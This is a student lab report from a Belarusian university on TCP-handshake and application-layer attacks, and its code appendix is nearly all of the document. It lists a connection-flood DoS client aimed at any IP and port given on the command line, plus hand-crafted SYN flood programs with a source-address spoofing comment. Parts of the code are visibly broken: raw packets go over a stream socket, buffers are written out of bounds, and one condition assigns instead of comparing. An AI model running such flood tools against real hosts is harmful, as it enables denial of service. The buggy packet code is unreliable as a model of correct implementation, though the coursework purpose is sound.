Министерство образования Республики Беларусь

Учреждение образования

БЕЛОРУССКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ

ИНФОРМАТИКИ И РАДИОЭЛЕКТРОНИКИ

Факультет компьютерных систем и сетей

Кафедра информатики

Дисциплина: Информационные сети. Основы безопасности

ОТЧЕТ

к лабораторной работе №3

на тему

**АТАКИ ПРИ УСТАНОВКЕ TCP-СОЕДИНЕНИЯ И ПРОТОКОЛОВ ПРИКЛАДНОГО УРОВНЯ**

Студент Т. П. Власенко

Преподаватель Е. А. Лещенко

Минск 2024

**СОДЕРЖАНИЕ**

1 Постановка задачи 3

2 Блок-схема алгоритма 4

3 Результат выполнения лабораторной работы 5

Выводы 6

Приложение А (обязательное) Листинг программного кода 7

# 1 ПОСТАНОВКА ЗАДАЧИ

Целью данной лабораторной было изучить теоретические сведения, создать приложение, реализующее атаки на протокол при установке TCP-соединения и в рамках заданного протокола прикладного уровня.

# 2 БЛОК-СХЕМА АЛГОРИТМА

На рисунке 1 продемонстрирована блок-схема алгоритма.



Рисунок 1 – Блок-схема алгоритма программы

# 3 РЕЗУЛЬТАТЫ ВЫПОЛНЕНИЯ ЛАБОРАТОРНОЙ РАБОТЫ

На рисунках 2, 3 изображен вывод работы в различных ситуациях:



Рисунок 2 – Вывод работы при *DOS*



Рисунок 3 – Вывод работы при *SYN Flood*

# ВЫВОДЫ

В ходе выполнения лабораторной работы были cоздано приложение, реализующее атаки на протокол при установке TCP-соединения и в рамках заданного протокола прикладного уровня.

# ПРИЛОЖЕНИЕ А (обязательное) Листинг кода

#include <boost/asio.hpp>

#include <iostream>

using namespace boost::asio;

using namespace boost::asio::ip;

void handle_connect(const boost::system::error_code& error) {

if (error) {

std::cerr << "false";

} else {

std::cerr << "true";

}

std::cout << std::endl;

}

int main(int argc, char* argv[]) {

try {

if (argc != 4) {

std::cerr << "Usage: <target IP> <target port> <N>\n";

return 1;

}

std::string target_ip = argv[1];

unsigned short target_port =

static_cast<unsigned short>(std::atoi(argv[2]));

int N = static_cast<int>(std::atoi(argv[3]));

io_context io_context;

tcp::resolver resolver(io_context);

tcp::resolver::query query(tcp::v4(), target_ip,

std::to_string(target_port));

tcp::resolver::iterator endpoint_iterator = resolver.resolve(query);

std::vector<tcp::socket*> sockets;

std::vector<boost::asio::io_context*> contexts;

sockets.reserve(N);

contexts.reserve(N);

int cnt = 0;

for (cnt = 0; cnt < N; ++cnt) {

auto ctx_ptr = new boost::asio::io_context();

auto skt_ptr = new tcp::socket(*ctx_ptr);

contexts.push_back(ctx_ptr);

sockets.push_back(skt_ptr);

sockets.back()->async_connect(*endpoint_iterator, handle_connect);

contexts.back()->run();

}

io_context.run();

for (auto& skt : sockets) {

skt->close();

delete skt;

}

for (auto& ctx : contexts) {

delete ctx;

}

std::cout << cnt << " connections to " << target_ip << ":"

<< target_port << "\n";

} catch (std::exception& e) {

std::cerr << "Error: " << e.what() << "\n";

}

return 0;

}

#include <boost/asio.hpp>

#include <boost/asio/io_context.hpp>

#include <iostream>

using namespace boost::asio;

using namespace boost::asio::ip;

using namespace boost::asio;

class connection : public std::enable_shared_from_this<connection> {

private:

ip::tcp::socket socket_;

streambuf buff_;

public:

using conn_shared_ptr = std::shared_ptr<connection>;

ip::tcp::socket& socket() { return socket_; }

void start() {

/* async_read_until(

socket_, buff_, '\0',

std::bind(&connection::handle_read_request, shared_from_this(),

std::placeholders::_1, std::placeholders::_2)); */

}

static auto create(boost::asio::io_context& io_context) {

return conn_shared_ptr(new connection(io_context));

}

private:

connection(boost::asio::io_context& io_context) : socket_(io_context) {

buff_.prepare(1024);

}

void print(const std::string& msg) { std::cout << msg << std::endl; }

void handle_read_request(const boost::system::error_code& ec, std::size_t) {

/* if (!ec) {

std::string data{std::istreambuf_iterator<char>(&buff_),

std::istreambuf_iterator<char>()};

std::cout << "Data: " << data << std::endl;

} else {

print("error reading data.");

} */

}

};

class server {

private:

io_context& io_context_;

ip::tcp::acceptor acceptor_;

size_t conn_cnt_ = 0;

public:

server(boost::asio::io_context& io_context, short port)

: io_context_(io_context),

acceptor_(io_context, ip::tcp::endpoint(ip::tcp::v4(), port)) {

accept();

}

private:

void accept() {

auto tcp_conn = connection::create(io_context_);

std::cout << conn_cnt_++ << std::endl;

acceptor_.async_accept(tcp_conn->socket(),

std::bind(&server::handle_accept, this, tcp_conn,

std::placeholders::_1));

}

void handle_accept(std::shared_ptr<connection> tcp_conn,

const boost::system::error_code& ec) {

if (!ec) {

tcp_conn->start();

} else {

std::cout << ec.message() << '\n';

}

accept();

}

};

int main(int argc, char* argv[]) {

if (argc != 2) {

std::cerr << "Usage: server <port>\n";

return 1;

}

unsigned short port = static_cast<unsigned short>(std::atoi(argv[1]));

io_context io_context;

server s(io_context, port);

io_context.run();

return 0;

}

#include <arpa/inet.h>

#include <errno.h>

#include <netinet/in.h>

#include <netinet/ip.h>

#include <netinet/tcp.h>

#include <pthread.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <sys/socket.h>

#include <sys/types.h>

#include <unistd.h>

#define cntr 1000

#define handle_error_en(err, msg) \

do { \

errno = err; \

perror(msg); \

exit(EXIT_FAILURE); \

} while (0)

struct pseudo_header // for checksum

{

unsigned int source_address;

unsigned int dest_address;

unsigned char placeholder;

unsigned char protocol;

unsigned short tcp_length;

struct tcphdr tcp;

};

unsigned short csum(unsigned short *ptr, int nbytes) {

long sum;

unsigned short oddbyte;

short answer;

sum = 0;

while (nbytes > 1) {

sum += *ptr++;

nbytes -= 2;

}

if (nbytes == 1) {

oddbyte = 0;

*((u_char *)&oddbyte) = *(u_char *)ptr;

sum += oddbyte;

}

sum = (sum >> 16) + (sum & 0xffff);

sum = sum + (sum >> 16);

answer = (short)~sum;

return (answer);

}

void *receive(void *arg) {

int *server = (int *)arg;

char msg[256];

int ct = 0;

while (1) {

int err = recv(*server, msg, 255, 0);

if (err > 0) {

msg[256] = '\0';

printf("%s", msg);

ct++;

if (ct > 2000) break;

}

if (err == 0) {

break;

}

if (err == -1) handle_error_en(-1, "recv");

}

pthread_exit(0);

}

int main(int argc, char **argv) {

char datagram[4096], source_ip[32];

// IP header

struct iphdr *iph = (struct iphdr *)datagram;

// TCP header

struct tcphdr *tcph = (struct tcphdr *)(datagram + sizeof(struct ip));

struct sockaddr_in sin;

struct pseudo_header psh;

strcpy(source_ip, "127.0.0.1");

sin.sin_family = AF_INET;

sin.sin_port = htons(8000);

sin.sin_addr.s_addr = inet_addr("127.0.0.1");

memset(datagram, 0, 4096); /* zero out the buffer */

// Fill in the IP Header

iph->ihl = 5;

iph->version = 4;

iph->tos = 0;

iph->tot_len = sizeof(struct ip) + sizeof(struct tcphdr);

iph->id = htons(54321); // Id of this packet

iph->frag_off = 0;

iph->ttl = 255;

iph->protocol = IPPROTO_TCP;

iph->check = 0; // Set to 0 before calculating checksum

iph->saddr = inet_addr(source_ip); // Spoof the source ip address

iph->daddr = sin.sin_addr.s_addr;

iph->check = csum((unsigned short *)datagram, iph->tot_len >> 1);

// TCP Header

tcph->source = htons(1234);

tcph->dest = htons(8000);

tcph->seq = 0;

tcph->ack_seq = 0;

tcph->doff = 5; /* first and only tcp segment */

tcph->fin = 0;

tcph->syn = 1;

tcph->rst = 0;

tcph->psh = 0;

tcph->ack = 0;

tcph->urg = 0;

tcph->window = htons(5840); /* maximum allowed window size */

tcph->check = 0; /* if you set a checksum to zero, your kernel's IP stack

should fill in the correct checksum during transmission */

tcph->urg_ptr = 0;

// Now the IP checksum

psh.source_address = inet_addr(source_ip);

psh.dest_address = sin.sin_addr.s_addr;

psh.placeholder = 0;

psh.protocol = IPPROTO_TCP;

psh.tcp_length = htons(20);

memcpy(&psh.tcp, tcph, sizeof(struct tcphdr));

tcph->check = csum((unsigned short *)&psh, sizeof(struct pseudo_header));

system("clear");

pthread_attr_t attr;

int err = pthread_attr_init(&attr);

if (err != 0) handle_error_en(err, "pthread_attr_init");

int socket_descr = socket(AF_INET, SOCK_STREAM, 0);

if (socket_descr == -1) handle_error_en(-1, "socket");

struct sockaddr_in server_sa;

server_sa.sin_family = AF_INET;

server_sa.sin_port = htons(8000);

server_sa.sin_addr.s_addr = inet_addr("127.0.0.1");

char user_name[14];

char txt[240], msg[256];

printf("Username: ");

scanf("%s", user_name);

if (connect(socket_descr, (struct sockaddr *)&server_sa,

sizeof(server_sa)) == -1)

handle_error_en(-1, "connect");

pthread_t thread;

err = pthread_create(&thread, &attr, receive, &socket_descr);

if (err != 0) handle_error_en(err, "pthread_create");

int ctr = 0;

while (1) {

send(socket_descr, datagram, strlen(datagram), 0);

}

close(socket_descr);

}

#include <arpa/inet.h>

#include <errno.h>

#include <netinet/in.h>

#include <netinet/ip.h>

#include <netinet/tcp.h>

#include <pthread.h>

#include <stdbool.h>

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <sys/socket.h>

#include <sys/types.h>

#include <unistd.h>

#include <atomic>

#include <iostream>

#define LISTEN_BACKLOG 50

#define handle_error_en(en, msg) \

do { \

perror(msg); \

exit(EXIT_FAILURE); \

} while (0)

bool is_connected = false;

int sock_client;

std::atomic<int> G_CNT(0);

struct pseudo_header // for checksum

{

unsigned int source_address;

unsigned int dest_address;

unsigned char placeholder;

unsigned char protocol;

unsigned short tcp_length;

struct tcphdr tcp;

};

unsigned short csum(unsigned short *ptr, int nbytes) {

long sum;

unsigned short oddbyte;

short answer;

sum = 0;

while (nbytes > 1) {

sum += *ptr++;

nbytes -= 2;

}

if (nbytes == 1) {

oddbyte = 0;

*((u_char *)&oddbyte) = *(u_char *)ptr;

sum += oddbyte;

}

sum = (sum >> 16) + (sum & 0xffff);

sum = sum + (sum >> 16);

answer = (short)~sum;

return (answer);

}

void *tcp_shk(void *arg) {

char datagram[4096], source_ip[32];

// IP header

struct iphdr *iph = (struct iphdr *)datagram;

// TCP header

struct tcphdr *tcph = (struct tcphdr *)(datagram + sizeof(struct ip));

struct sockaddr_in sin;

struct pseudo_header psh;

strcpy(source_ip, "127.0.0.1");

sin.sin_family = AF_INET;

sin.sin_port = htons(8000);

sin.sin_addr.s_addr = inet_addr("127.0.0.1");

memset(datagram, 0, 4096);

// IP Header

iph->ihl = 5;

iph->version = 4;

iph->tos = 0;

iph->tot_len = sizeof(struct ip) + sizeof(struct tcphdr);

iph->id = htons(54321); // Id of this packet

iph->frag_off = 0;

iph->ttl = 255;

iph->protocol = IPPROTO_TCP;

iph->check = 0;

iph->saddr = inet_addr(source_ip);

iph->daddr = sin.sin_addr.s_addr;

iph->check = csum((unsigned short *)datagram, iph->tot_len >> 1);

// TCP Header

tcph->source = htons(1234);

tcph->dest = htons(8000);

tcph->seq = 0;

tcph->ack_seq = 0;

tcph->doff = 5; // tcp segment

tcph->fin = 0;

tcph->syn = 1;

tcph->rst = 0;

tcph->psh = 0;

tcph->ack = 1;

tcph->urg = 0;

tcph->window = htons(5840);

tcph->check = 0;

tcph->urg_ptr = 0;

// Now the IP checksum

psh.source_address = inet_addr(source_ip);

psh.dest_address = sin.sin_addr.s_addr;

psh.placeholder = 0;

psh.protocol = IPPROTO_TCP;

psh.tcp_length = htons(20);

memcpy(&psh.tcp, tcph, sizeof(struct tcphdr));

tcph->check = csum((unsigned short *)&psh, sizeof(struct pseudo_header));

send(sock_client, datagram, strlen(datagram), 0);

printf("send SYN+ACK, waiting for ACK ");

char msg[4000];

G_CNT++;

std::cout << G_CNT << std::endl;

ssize_t err = recv(-1, msg, 4000, 0);

pthread_exit(0);

}

void *server_receive(void *arg) {

char msg[4000];

while (1) {

ssize_t err = recv(sock_client, msg, 4000, 0);

if (err > 0) {

msg[4000] = '\0';

pthread_t thread;

pthread_create(&thread, NULL, tcp_shk, NULL);

if (err == -1) handle_error_en(-1, "send");

}

if (err = 0) {

break;

}

if (err == -1) {

handle_error_en(err, "recv");

}

}

pthread_exit(0);

}

int main(int argc, char **argv) {

system("clear");

pthread_attr_t attr;

int err = pthread_attr_init(&attr);

if (err != 0) handle_error_en(err, "pthread_attr_init");

int socket_descr = socket(AF_INET, SOCK_STREAM, 0);

if (socket_descr == -1) handle_error_en(socket_descr, "socket(2)");

struct sockaddr_in server_sa;

server_sa.sin_family = AF_INET;

server_sa.sin_port = htons(8000);

server_sa.sin_addr.s_addr = inet_addr("127.0.0.1");

if (bind(socket_descr, (struct sockaddr *)&server_sa, sizeof(server_sa)) ==

-1) {

handle_error_en(-1, "bind");

return 1;

}

if (listen(socket_descr, LISTEN_BACKLOG) == -1) {

handle_error_en(-1, "listen");

return 1;

}

int *client = (int *)malloc(sizeof(int));

int client_count = 0;

struct client_info **cinfo_arr =

(struct client_info **)malloc(sizeof(struct client_info *) * 100);

int client_info_count = 0;

char *server_addr = inet_ntoa(server_sa.sin_addr);

in_port_t server_port = server_sa.sin_port;

printf("Server is ready.\n ip: %s:%d\n", server_addr, server_port);

while (1) {

struct sockaddr_in client_sa;

socklen_t peer_addr_size = sizeof(struct sockaddr_in);

int sck = accept(socket_descr, (struct sockaddr *)&client_sa,

(socklen_t *)&peer_addr_size);

char *client_addr = inet_ntoa(client_sa.sin_addr);

in_port_t client_port = client_sa.sin_port;

if (!is_connected && sck != -1) {

sock_client = sck;

printf("New connection: %s:%d\n", client_addr, client_port);

pthread_t thread;

pthread_create(&thread, &attr, server_receive, NULL);

is_connected = 1;

printf("%d\n", client_count++);

fflush(stdout);

}

}

err = pthread_attr_destroy(&attr);

if (err != 0) handle_error_en(err, "pthread_attr_destroy");

free(client);

for (int i = 0; i < client_info_count; i++) {

free(cinfo_arr[i]);

}

free(cinfo_arr);

if (close(socket_descr) == -1) handle_error_en(-1, "close");

return 0;

}